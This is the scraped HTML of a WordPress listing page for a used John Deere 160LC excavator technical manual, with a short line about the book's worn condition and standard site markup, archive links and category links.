

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myjohndeereexcavator.com/john-deere-160lc-excavator-technical-manual-part-1662/
body_size: 17363
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<title>John Deere 160LC Excavator Technical Manual Part # 1662 | John Deere Excavator</title>
	<meta http-equiv="cleartype" content="on">

	<!-- Responsive and mobile friendly stuff -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://myjohndeereexcavator.com/xmlrpc.php" />

	<link rel="alternate" type="application/rss+xml" title="John Deere Excavator &raquo; Feed" href="https://myjohndeereexcavator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Deere Excavator &raquo; Comments Feed" href="https://myjohndeereexcavator.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///myjohndeereexcavator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https:///myjohndeereexcavator.com/wp-content/themes/default/css/normalize.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https:///myjohndeereexcavator.com/wp-content/themes/default/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsivo_gridsystem-css'  href='https:///myjohndeereexcavator.com/wp-content/themes/default/css/grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsivo-fonts-css'  href='https:///fonts.googleapis.com/css?family=Montserrat&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///myjohndeereexcavator.com/wp-content/themes/default/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///myjohndeereexcavator.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///myjohndeereexcavator.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///myjohndeereexcavator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///myjohndeereexcavator.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///myjohndeereexcavator.com/wp-content/themes/default/js/modernizr-2.8.2-min.js?ver=2.8.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myjohndeereexcavator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://myjohndeereexcavator.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Evaporator 4464353 For John Deere Excavator 200LC 210 210CW 370C with 6068' href='https://myjohndeereexcavator.com/evaporator-4464353-for-john-deere-excavator-200lc-210-210cw-370c-with-6068/' />
<link rel='next' title='John Deere 350GLC Excavator Operation &amp; Test Service Manual TM12173' href='https://myjohndeereexcavator.com/john-deere-350glc-excavator-operation-test-service-manual-tm12173-5/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://myjohndeereexcavator.com/john-deere-160lc-excavator-technical-manual-part-1662/' />
<link rel='shortlink' href='https://myjohndeereexcavator.com/?p=12152' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

<style>
#headercontainer { background: #2c4959; }
#footercontainer { background-color: #2c4959; }
.smallprint { text-align: center; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://myjohndeereexcavator.com/wp-content/themes/default/images/faint-squares.jpg'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/qazut.js"></script>
<script type="text/javascript" src="/gegyhyry.js"></script>
</head>

<body class="single single-post postid-12152 single-format-standard custom-background">

<div id="wrapper" class="hfeed site">

	<div class="visuallyhidden skip-link"><a href="#primary" title="Skip to main content">Skip to main content</a></div>

	<div id="headercontainer">

		<header id="masthead" class="site-header row" role="banner">
			<div class="col grid_5_of_12 site-title">
				<h1>
					<a href="https://myjohndeereexcavator.com/" title="John Deere Excavator" rel="home">
						John Deere Excavator					</a>
				</h1>
								<h2 class="site-description"></h2>
							</div> <!-- /.col.grid_5_of_12 -->

			<div class="col grid_7_of_12">
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<h3 class="menu-toggle assistive-text">Menu</h3>
					<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
					<div class="nav-menu"><ul><li class="page_item page-item-6"><a href="https://myjohndeereexcavator.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://myjohndeereexcavator.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://myjohndeereexcavator.com/service-agreement/">Service Agreement</a></li></ul></div>
				</nav> <!-- /.site-navigation.main-navigation -->
			</div> <!-- /.col.grid_7_of_12 -->
		</header> <!-- /#masthead.site-header.row -->

	</div> <!-- /#headercontainer -->
	
	<div id="maincontentcontainer">

	<div id="primary" class="site-content row" role="main">

			<div class="col grid_8_of_12">

				
					
	<article id="post-12152" class="post-12152 post type-post status-publish format-standard has-post-thumbnail hentry category-john tag-160lc tag-deere tag-excavator tag-john tag-manual tag-part tag-technical">
				<header class="entry-header">
							<h1 class="entry-title">John Deere 160LC Excavator Technical Manual Part # 1662</h1>
						<div class="header-meta"><i class="fa fa-calendar"></i> <a href="https://myjohndeereexcavator.com/john-deere-160lc-excavator-technical-manual-part-1662/" title="Posted July 31, 2024 @ 12:18 pm" rel="bookmark"><time class="entry-date" datetime="2024-07-31T12:18:15+00:00" itemprop="datePublished">July 31, 2024</time></a><i class="fa fa-pencil"></i> <address class="author vcard"><a class="url fn n" href="https://myjohndeereexcavator.com/author/admin/" title="View all posts by admin" rel="author">admin</a></address><span class="post-categories"><a href="https://myjohndeereexcavator.com/category/john/" rel="category tag">john</a></span><span class="comments-link"><i class="fa fa-comment"></i> <a href="https://myjohndeereexcavator.com/john-deere-160lc-excavator-technical-manual-part-1662/#comments" title="Comment on John Deere 160LC Excavator Technical Manual Part # 1662">No Comments</a></span></div>							<a href="https://myjohndeereexcavator.com/john-deere-160lc-excavator-technical-manual-part-1662/" title="Permalink to John Deere 160LC Excavator Technical Manual Part # 1662">
					<img width="60" height="80" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-160LC-Excavator-Technical-Manual-Part-1662-01-wup.jpg" class="attachment-responsivo_post_feature_full_width wp-post-image" alt="John-Deere-160LC-Excavator-Technical-Manual-Part-1662-01-wup" />				</a>
					</header> <!-- /.entry-header -->

					<div class="entry-content">
					 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-160LC-Excavator-Technical-Manual-Part-1662-01-jld.jpg" title="John Deere 160LC Excavator Technical Manual Part # 1662" alt="John Deere 160LC Excavator Technical Manual Part # 1662"/>
<br/>   	<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-160LC-Excavator-Technical-Manual-Part-1662-02-tkh.jpg" title="John Deere 160LC Excavator Technical Manual Part # 1662" alt="John Deere 160LC Excavator Technical Manual Part # 1662"/>


 <br/>
	 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-160LC-Excavator-Technical-Manual-Part-1662-03-ia.jpg" title="John Deere 160LC Excavator Technical Manual Part # 1662" alt="John Deere 160LC Excavator Technical Manual Part # 1662"/> 
<br/> 		<br/>   	<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="John Deere 160LC Excavator Technical Manual Part # 1662" alt="John Deere 160LC Excavator Technical Manual Part # 1662"/>	<br/> John Deere 160LC Excavator Technical Manual Part # 1662 Condition is Used and shows signs of use with wear on binder and book cover may have some staining &#038; soiling on pages.	<br/> 	<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="John Deere 160LC Excavator Technical Manual Part # 1662" alt="John Deere 160LC Excavator Technical Manual Part # 1662"/>	<br/> <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://myjohndeereexcavator.com/john-deere-160lc-excavator-technical-manual-part-1662/" data-a2a-title="John Deere 160LC Excavator Technical Manual Part # 1662"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmyjohndeereexcavator.com%2Fjohn-deere-160lc-excavator-technical-manual-part-1662%2F&amp;linkname=John%20Deere%20160LC%20Excavator%20Technical%20Manual%20Part%20%23%201662" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fmyjohndeereexcavator.com%2Fjohn-deere-160lc-excavator-technical-manual-part-1662%2F&amp;linkname=John%20Deere%20160LC%20Excavator%20Technical%20Manual%20Part%20%23%201662" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fmyjohndeereexcavator.com%2Fjohn-deere-160lc-excavator-technical-manual-part-1662%2F&amp;linkname=John%20Deere%20160LC%20Excavator%20Technical%20Manual%20Part%20%23%201662" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://myjohndeereexcavator.com/john-deere-160lc-excavator-technical-manual-part-1662/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>							</div> <!-- /.entry-content -->
		
		<footer class="entry-meta">
			<i class="fa fa-tag"></i> <span class="post-tags"><a href="https://myjohndeereexcavator.com/tag/160lc/" rel="tag">160lc</a> <a href="https://myjohndeereexcavator.com/tag/deere/" rel="tag">deere</a> <a href="https://myjohndeereexcavator.com/tag/excavator/" rel="tag">excavator</a> <a href="https://myjohndeereexcavator.com/tag/john/" rel="tag">john</a> <a href="https://myjohndeereexcavator.com/tag/manual/" rel="tag">manual</a> <a href="https://myjohndeereexcavator.com/tag/part/" rel="tag">part</a> <a href="https://myjohndeereexcavator.com/tag/technical/" rel="tag">technical</a></span>								</footer> <!-- /.entry-meta -->
	</article> <!-- /#post -->

					
							<nav role="navigation" id="nav-below" class="site-navigation post-navigation nav-single">
			<h3 class="assistive-text">Post navigation</h3>

			
				<div class="nav-previous"><a href="https://myjohndeereexcavator.com/evaporator-4464353-for-john-deere-excavator-200lc-210-210cw-370c-with-6068/" rel="prev"><span class="meta-nav"><i class="fa fa-angle-left"></i></span> Evaporator 4464353 For John Deere Excavator 200LC 210 210CW 370C with 6068</a></div>				<div class="nav-next"><a href="https://myjohndeereexcavator.com/john-deere-350glc-excavator-operation-test-service-manual-tm12173-5/" rel="next">John Deere 350GLC Excavator Operation &#038; Test Service Manual TM12173 <span class="meta-nav"><i class="fa fa-angle-right"></i></span></a></div>
			
		</nav><!-- #nav-below -->
		
				
			</div> <!-- /.col.grid_8_of_12 -->
				<div class="col grid_4_of_12">

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://myjohndeereexcavator.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://myjohndeereexcavator.com/john-deere-250glc-excavator-parts-catalog-manual-pc10217-2/">John Deere 250GLC Excavator Parts Catalog Manual PC10217</a>
						</li>
					<li>
				<a href="https://myjohndeereexcavator.com/re522589-egr-exhaust-gas-recirculation-heat-exchanger-for-john-deere-engine/">RE522589 (EGR) Exhaust Gas Recirculation Heat Exchanger For John Deere Engine</a>
						</li>
					<li>
				<a href="https://myjohndeereexcavator.com/12v-9t-starter-motor-8970489661-compatible-with-john-deere-excavator-27zts-35zts/">12V 9T Starter Motor 8970489661 Compatible with John Deere Excavator 27ZTS 35ZTS</a>
						</li>
					<li>
				<a href="https://myjohndeereexcavator.com/john-deere-450dlc-excavator-parts-catalog-manual-pc9546-4/">John Deere 450DLC Excavator Parts Catalog Manual PC9546</a>
						</li>
					<li>
				<a href="https://myjohndeereexcavator.com/meccano-erector-set-john-deere-380g-excavator-building-complete/">Meccano Erector Set John Deere 380G Excavator Building Complete</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://myjohndeereexcavator.com/2026/01/'>January 2026</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/12/'>December 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/11/'>November 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/10/'>October 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/09/'>September 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/08/'>August 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/07/'>July 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/06/'>June 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/05/'>May 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/04/'>April 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/03/'>March 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/02/'>February 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/01/'>January 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/12/'>December 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/11/'>November 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/10/'>October 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/09/'>September 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/08/'>August 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/07/'>July 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/06/'>June 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/05/'>May 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/04/'>April 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/03/'>March 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/02/'>February 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/01/'>January 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/12/'>December 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/11/'>November 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/10/'>October 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/09/'>September 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/08/'>August 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/07/'>July 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/06/'>June 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/05/'>May 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/04/'>April 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/03/'>March 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/02/'>February 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/01/'>January 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/12/'>December 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/11/'>November 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/10/'>October 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/09/'>September 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/08/'>August 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/07/'>July 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/06/'>June 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/05/'>May 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/04/'>April 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/03/'>March 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/02/'>February 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/01/'>January 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/12/'>December 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/11/'>November 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/10/'>October 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/09/'>September 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/08/'>August 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/07/'>July 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/06/'>June 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/05/'>May 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/04/'>April 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/03/'>March 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/02/'>February 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/01/'>January 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/12/'>December 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/11/'>November 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/10/'>October 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/09/'>September 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/08/'>August 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/07/'>July 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/06/'>June 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/05/'>May 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/04/'>April 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/03/'>March 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/02/'>February 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/01/'>January 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/12/'>December 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/11/'>November 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/10/'>October 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/09/'>September 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/08/'>August 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/07/'>July 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/06/'>June 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/05/'>May 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/04/'>April 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/03/'>March 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/02/'>February 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/01/'>January 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/12/'>December 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/11/'>November 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/10/'>October 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/09/'>September 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/08/'>August 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/07/'>July 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/06/'>June 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/05/'>May 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/04/'>April 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/03/'>March 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/02/'>February 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/01/'>January 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Category</h3>		<ul>
	<li class="cat-item cat-item-3087"><a href="https://myjohndeereexcavator.com/category/085-5601/" >085-5601</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://myjohndeereexcavator.com/category/092100-3130/" >092100-3130</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://myjohndeereexcavator.com/category/095000-6480/" >095000-6480</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://myjohndeereexcavator.com/category/100pc/" >100pc</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://myjohndeereexcavator.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://myjohndeereexcavator.com/category/10254060mpa/" >10254060mpa</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://myjohndeereexcavator.com/category/10pa15c/" >10pa15c</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://myjohndeereexcavator.com/category/10pcslot/" >10pcslot</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://myjohndeereexcavator.com/category/130g/" >130g</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://myjohndeereexcavator.com/category/1400-0173/" >1400-0173</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://myjohndeereexcavator.com/category/1403-3712/" >1403-3712</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://myjohndeereexcavator.com/category/1406-6216/" >1406-6216</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://myjohndeereexcavator.com/category/1406-7015/" >1406-7015</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://myjohndeereexcavator.com/category/1406-7022/" >1406-7022</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://myjohndeereexcavator.com/category/1409-4045ptmb/" >1409-4045ptmb</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://myjohndeereexcavator.com/category/142-011/" >142-011</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://myjohndeereexcavator.com/category/147-101/" >147-101</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://myjohndeereexcavator.com/category/150th/" >150th</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://myjohndeereexcavator.com/category/16as/" >16as</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://myjohndeereexcavator.com/category/16pcs/" >16pcs</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://myjohndeereexcavator.com/category/172458-37500/" >172458-37500</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://myjohndeereexcavator.com/category/1anlasser/" >1anlasser</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://myjohndeereexcavator.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://myjohndeereexcavator.com/category/200hr/" >200hr</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://myjohndeereexcavator.com/category/210g/" >210g</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://myjohndeereexcavator.com/category/22-jd-79/" >22-jd-79</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://myjohndeereexcavator.com/category/220x/" >220x</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://myjohndeereexcavator.com/category/230sp/" >230sp</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://myjohndeereexcavator.com/category/230st/" >230st</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://myjohndeereexcavator.com/category/233sp/" >233sp</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://myjohndeereexcavator.com/category/2540-01-474-7288/" >2540-01-474-7288</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://myjohndeereexcavator.com/category/27-12/" >27-12</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://myjohndeereexcavator.com/category/2920-01-552-0940/" >2920-01-552-0940</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://myjohndeereexcavator.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://myjohndeereexcavator.com/category/310sg/" >310sg</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://myjohndeereexcavator.com/category/324d/" >324d</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://myjohndeereexcavator.com/category/345cl/" >345cl</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://myjohndeereexcavator.com/category/350x525x86/" >350x525x86</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://myjohndeereexcavator.com/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://myjohndeereexcavator.com/category/3d74/" >3d74</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://myjohndeereexcavator.com/category/3ld1/" >3ld1</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://myjohndeereexcavator.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://myjohndeereexcavator.com/category/3sets/" >3sets</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://myjohndeereexcavator.com/category/3t75/" >3t75</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://myjohndeereexcavator.com/category/3tn78/" >3tn78</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://myjohndeereexcavator.com/category/3tn78-rjb/" >3tn78-rjb</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://myjohndeereexcavator.com/category/3tn82/" >3tn82</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://myjohndeereexcavator.com/category/3tn82-rjb/" >3tn82-rjb</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://myjohndeereexcavator.com/category/3tn84/" >3tn84</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://myjohndeereexcavator.com/category/3tna66/" >3tna66</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://myjohndeereexcavator.com/category/3tna68/" >3tna68</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://myjohndeereexcavator.com/category/3tna72/" >3tna72</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://myjohndeereexcavator.com/category/3tna72uj/" >3tna72uj</a>
</li>
